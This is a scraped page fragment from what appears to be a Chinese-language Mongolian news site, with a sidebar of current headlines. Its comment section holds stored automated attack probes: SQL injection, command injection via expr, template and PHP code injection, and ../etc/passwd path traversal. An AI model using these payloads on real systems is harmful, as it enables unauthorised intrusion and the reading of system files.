                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456$(expr 819890589 + 831935653)
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456&#039;and/**/convert(int,sys.fn_sqlvarbasetostr(HashBytes(&#039;MD5&#039;,&#039;1038814491&#039;)))&gt;&#039;0
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            /*1*/{{856380765+995221676}}
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../../../../../etc/passwd admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456|expr 857956739 + 855320303
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456&#039;and&#039;t&#039;=&#039;d
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            convert(int,sys.fn_sqlvarbasetostr(HashBytes(&#039;MD5&#039;,&#039;1298690116&#039;)))
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456/**/and/**/cast(md5(&#039;1115652349&#039;)as/**/int)&gt;0
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../../../../../etc/passwd</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
expr 902913538 + 854781537
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456&#039;and&#039;y&#039;=&#039;y
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456/**/and+2=7
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456&#039;and(select&#039;1&#039;from/**/cast(md5(1949258951)as/**/int))&gt;&#039;0
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">&#039;-var_dump(md5(568681585))-&#039;</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            extractvalue(1,concat(char(126),md5(1886831535)))
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">./../../../../../../../../../../../../../../../../../../etc/passwd</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456&quot;and/**/extractvalue(1,concat(char(126),md5(1568363777)))and&quot;
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456/**/and+0=0
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../../../../../../../../../../../../../../../../../etc/passwd admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">${@var_dump(md5(350380894))};</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            hqoqzsnnmhuabhlacmpp
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456&#039;and/**/extractvalue(1,concat(char(126),md5(1210056714)))and&#039;
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            &#039;-var_dump(md5(801371177))-&#039;
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            ${803440439+944604737}
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            ${@var_dump(md5(277482514))};
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">../../../../../../../../../../../../../../../../../../etc/passwd</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">hqoqzsnnmhuabhlacmpp</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">${861306956+893819866}</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                            <li class="py-3">
                            <p class="mb-1">
                                <span class="font-weight-bold">admin</span>
                                <span class="text-muted ml-3">194.163.191.42</span>
                                <span class="float-right text-muted">1176天</span>
                            </p>
                            123456
                        </li>
                                    </ul>
            </div>
        </div>
    
    <!-- Root element of PhotoSwipe. Must have class pswp. -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

        <!-- Background of PhotoSwipe. 
             It's a separate element as animating opacity is faster than rgba(). -->
        <div class="pswp__bg"></div>

        <!-- Slides wrapper with overflow:hidden. -->
        <div class="pswp__scroll-wrap">

            <!-- Container that holds slides. 
                PhotoSwipe keeps only 3 of them in the DOM to save memory.
                Don't modify these 3 pswp__item elements, data is added later on. -->
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>

            <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
            <div class="pswp__ui pswp__ui--hidden">

                <div class="pswp__top-bar">

                    <!--  Controls are self-explanatory. Order can be changed. -->

                    <div class="pswp__counter"></div>

                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                    <button class="pswp__button pswp__button--share" title="Share"></button>

                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                    <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                    <!-- element will get class pswp__preloader--active when preloader is running -->
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div> 
                </div>

                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                </button>

                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                </button>

                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>

            </div>

        </div>

    </div>

                        <span id="left-container-end"></span>
                    </div>
                    <div id="right-container" class="col-lg-3 col-sm-12 d-print-none">
                            <div class="d-print-none">
        

        <div class="tab-box red my-2 mb-3">
    <ul class="nav nav-tabs" role="tablist">
        <li class="nav-item" style="width: 50%;">
            <a class="nav-link active" data-toggle="tab" href="#recent" role="tab" aria-selected="false">最新消息</a>
        </li>
        <li class="nav-item" style="width: 50%;">
            <a class="nav-link" data-toggle="tab" href="#most" role="tab" aria-selected="true">热门新闻</a>
        </li>
    </ul>
    <div class="tab-content">
        <div class="tab-pane fade show active" id="recent" role="tabpanel">
            <div ss-container class="scrollable">
                                    <div class="news-box-recent">
                        <a href="/cn/read/389420">
                                                                                        <img src="/files/xsmall/697c85da3ce1f.jpeg" class="">
                                                        <div class="caption">
                                &quot;骑骆驼离太阳更近&quot; 骆驼大节隆重举办
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 2小时
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389417">
                                                                                        <img src="/files/xsmall/697c801d322f0.png" class="">
                                                        <div class="caption">
                                2025年蒙古国约70%的对外贸易由中国单独构成
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 2小时
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389413">
                                                                                        <img src="/files/xsmall/697c77cfbe852.jpeg" class="">
                                                        <div class="caption">
                                “塔旺陶拉盖铁路”公司2026年绩效计划获批
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 3小时
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389394">
                                                                                        <img src="/files/xsmall/697c6ae5219a6.png" class="">
                                                        <div class="caption">
                                2026年铜出口量将大幅增长
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 4小时
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389389">
                                                                                        <img src="/files/xsmall/697c69d47ad70.jpeg" class="">
                                                        <div class="caption">
                                蒙古恐龙化石展将在捷克国家博物馆展出
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 4小时
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389387">
                                                                                        <img src="/files/xsmall/697c696b5ac38.jpeg" class="">
                                                        <div class="caption">
                                双方就减少空气和土壤污染合作问题进行交谈
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 4小时
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389381">
                                                                                        <img src="/files/xsmall/697c6742ae385.png" class="">
                                                        <div class="caption">
                                政府计划在今年上半年将黄金交储备提高20%—30%
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 4小时
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389379">
                                                                                        <img src="/files/xsmall/697c66d657ba9.jpeg" class="">
                                                        <div class="caption">
                                将在“匈奴新城”建设年吞吐量700万吨的内陆口岸
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 4小时
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389323">
                                                                                        <img src="/files/xsmall/697c18ae0dff6.jpeg" class="">
                                                        <div class="caption">
                                在项目实施所在地县分配矿产资源使用费20%，省级分配10%的规定将纳入相关政策
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 10小时
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389320">
                                                                                        <img src="/files/xsmall/697c15de45424.png" class="">
                                                        <div class="caption">
                                “食品革命”成果显现：Green Group 投用出口型生产工厂
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 10小时
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389298">
                                                                                        <img src="/files/xsmall/697b39fbf0182.jpeg" class="">
                                                        <div class="caption">
                                引入电子支付系统后，公共交通收入增长69.3%
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 1天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389292">
                                                                                        <img src="/files/xsmall/697b2bf79caf9.jpeg" class="">
                                                        <div class="caption">
                                将成吉思汗文化遗产研究所与成吉思汗国家博物馆合并
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 1天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389290">
                                                                                        <img src="/files/xsmall/697b285285b53.jpeg" class="">
                                                        <div class="caption">
                                表示愿增加对环境领域的投资
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 1天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389283">
                                                                                        <img src="/files/xsmall/697b2456ea411.png" class="">
                                                        <div class="caption">
                                《矿产资源法》修订案将于3月提交国家大呼拉尔审议
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 1天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389273">
                                                                                        <img src="/files/xsmall/697b1e3be6be3.jpeg" class="">
                                                        <div class="caption">
                                蒙古国最长12.6公里煤炭转运传送设施已投入使用
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 1天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389272">
                                                                                        <img src="/files/xsmall/697b1cd5bcea4.jpeg" class="">
                                                        <div class="caption">
                                乌·呼日勒苏赫：有必要更新并批准国家军事机构发展战略
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 1天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389224">
                                                                                        <img src="/files/xsmall/697ad89d72d45.png" class="">
                                                        <div class="caption">
                                世界冠军那·赛楞格参加奥林匹克表演攀登
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 1天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389181">
                                                                                        <img src="/files/xsmall/6979f0ed7c87e.jpeg" class="">
                                                        <div class="caption">
                                蒙美两国间开通直航的筹备工作正在进行中
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 2天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389171">
                                                                                        <img src="/files/xsmall/6979d8ebe4be8.jpeg" class="">
                                                        <div class="caption">
                                将实施“野马再引入自然栖息地”项目
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 2天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389164">
                                                                                        <img src="/files/xsmall/6979d3ef4e792.jpeg" class="">
                                                        <div class="caption">
                                “巴嘎诺尔生产与技术园区”投运后将创造4000个就业岗位
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 2天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389155">
                                                                                        <img src="/files/xsmall/6979d0cd3f5df.jpeg" class="">
                                                        <div class="caption">
                                建设污泥焚烧厂预计将对国内生产总值产生4.4万亿图格里克的积极影响
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 2天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389135">
                                                                                        <img src="/files/xsmall/6979a291ea5cd.jpeg" class="">
                                                        <div class="caption">
                                入选“总统奖学金-2100”计划的1052名学生在全球21个国家留学
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 2天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389105">
                                                                                        <img src="/files/xsmall/69797c18b6fa3.jpeg" class="">
                                                        <div class="caption">
                                将为国家食品安全检测实验室改造投入20亿图格里克
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 2天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389063">
                                                                                        <img src="/files/xsmall/69788e0738940.png" class="">
                                                        <div class="caption">
                                “草原风采—2026”马文化节举行  评选出优秀代表
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 3天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389059">
                                                                                        <img src="/files/xsmall/69788c5aa196c.jpeg" class="">
                                                        <div class="caption">
                                韩国演员张赫将参加一万名骑马人游行
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 3天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389052">
                                                                                        <img src="/files/xsmall/697884ee11987.jpeg" class="">
                                                        <div class="caption">
                                蒙古国今年将开采煤炭9000万吨、铜190万吨
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 3天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389049">
                                                                                        <img src="/files/xsmall/697883a30b7a2.jpeg" class="">
                                                        <div class="caption">
                                评选新任作家协会会长
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 3天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389047">
                                                                                        <img src="/files/xsmall/697881e515e12.jpeg" class="">
                                                        <div class="caption">
                                双方就加强互访、合作项目和计划交换了意见
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 3天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/389001">
                                                                                        <img src="/files/xsmall/69783321b0fc4.jpeg" class="">
                                                        <div class="caption">
                                贡·赞丹沙塔尔：将制定降低利率的战略，并提交议会审议
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 3天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388992">
                                                                                        <img src="/files/xsmall/69782905ced1a.jpeg" class="">
                                                        <div class="caption">
                                总统办公厅主任将率团参加亚洲室内与武道运动会
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 3天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388986">
                                                                                        <img src="/files/xsmall/69782031f1190.jpeg" class="">
                                                        <div class="caption">
                                蒙古相扑选手创下吉尼斯世界纪录
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 3天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388962">
                                                                                        <img src="/files/xsmall/69777eb26e1ba.jpeg" class="">
                                                        <div class="caption">
                                “额尔登特厂“国企每年发布1300余项招标公告
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 4天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388949">
                                                                                        <img src="/files/xsmall/69772e193df2e.jpeg" class="">
                                                        <div class="caption">
                                有必要铺设扎门乌德-乔尔方向的专用公路
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 4天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388946">
                                                                                        <img src="/files/xsmall/69772d31a73c7.jpeg" class="">
                                                        <div class="caption">
                                双方就今年俄罗斯持续提供汽油问题达成共识
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 4天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388930">
                                                                                        <img src="/files/xsmall/697721b988e1c.jpeg" class="">
                                                        <div class="caption">
                                蒙獒夺得亚洲冠军
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 4天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388927">
                                                                                        <img src="/files/xsmall/69771e0f15669.jpeg" class="">
                                                        <div class="caption">
                                工业和矿产资源部长就中资企业问题向媒体提供信息
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 4天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388922">
                                                                                        <img src="/files/xsmall/697719af3a8cd.jpeg" class="">
                                                        <div class="caption">
                                古巴驻蒙古国新任大使递交国书
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 4天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388911">
                                                                                        <img src="/files/xsmall/69770fb11eea7.jpeg" class="">
                                                        <div class="caption">
                                与会者讨论石油产品短缺时将要采取的行动计划
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 4天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388910">
                                                                                        <img src="/files/xsmall/69770ebb3356d.jpeg" class="">
                                                        <div class="caption">
                                若“布日勒珠特发电站”满负荷运行，就无需进口电力
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 4天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388860">
                                                                                        <img src="/files/xsmall/6976c8fa0462d.jpeg" class="">
                                                        <div class="caption">
                                蒙古国本周活动目录
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 4天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388851">
                                                                                        <img src="/files/xsmall/6976bfc0172fd.jpeg" class="">
                                                        <div class="caption">
                                2026年1月蒙古国接待游客超3.5万人
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 4天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388825">
                                                                                        <img src="/files/xsmall/6974ddb551c83.jpeg" class="">
                                                        <div class="caption">
                                乌·呼日勒苏赫：骆驼数量翻一番，是牧民和骆驼养殖者辛勤付出的成果
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 6天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388824">
                                                                                        <img src="/files/xsmall/6974d7543a9bf.jpeg" class="">
                                                        <div class="caption">
                                “骆驼背上更接近太阳”冬季那达慕在中戈壁省举行
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 6天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388786">
                                                                                        <img src="/files/xsmall/697341dc9ab25.jpeg" class="">
                                                        <div class="caption">
                                Goyol Cashmere 设计蒙古国冬奥代表团服装
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 7天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388771">
                                                                                        <img src="/files/xsmall/697334ee59aa5.jpeg" class="">
                                                        <div class="caption">
                                将牧场与绿色金融合作提升至新阶段
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 7天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388766">
                                                                                        <img src="/files/xsmall/69732f465e37d.jpeg" class="">
                                                        <div class="caption">
                                将在特殊战略伙伴关系框架内扩大经济合作
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 7天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388765">
                                                                                        <img src="/files/xsmall/69732d9dad05c.jpeg" class="">
                                                        <div class="caption">
                                已引进一站式出口电子系统
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 7天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388760">
                                                                                        <img src="/files/xsmall/69732854af9c7.jpeg" class="">
                                                        <div class="caption">
                                “成吉思汗”国家博物馆将与国际遗产研究机构开展合作
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 7天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388715">
                                                                                        <img src="/files/xsmall/6972f4a4b5e75.jpeg" class="">
                                                        <div class="caption">
                                蒙德农业合作社将开展合作
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 7天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388712">
                                                                                        <img src="/files/xsmall/6972f14d70581.jpeg" class="">
                                                        <div class="caption">
                                蒙古国加入由美国总统特朗普发起的和平委员会
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 7天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388701">
                                                                                        <img src="/files/xsmall/6972ea4341bc8.png" class="">
                                                        <div class="caption">
                                蒙古国民族传统冬季体育大会开幕
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 7天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388683">
                                                                                        <img src="/files/xsmall/6972d74f56b89.jpeg" class="">
                                                        <div class="caption">
                                蒙古国担任裁军谈判会议主席
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 7天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388661">
                                                                                        <img src="/files/xsmall/69720bf20cf11.jpeg" class="">
                                                        <div class="caption">
                                蒙古国家队因参加《Physical: Asia》荣获国家奥委会“金星奖”
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 8天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388659">
                                                                                        <img src="/files/xsmall/6971fcaddfc03.jpeg" class="">
                                                        <div class="caption">
                                蒙古国总理贡·赞丹沙塔尔会见英国前首相托尼·布莱尔
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 8天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388658">
                                                                                        <img src="/files/xsmall/6971facf0f6a2.jpeg" class="">
                                                        <div class="caption">
                                每年将庆祝著名学家罗布桑旺丹纪念日
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 8天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388656">
                                                                                        <img src="/files/xsmall/6971f8ac0d0f0.jpeg" class="">
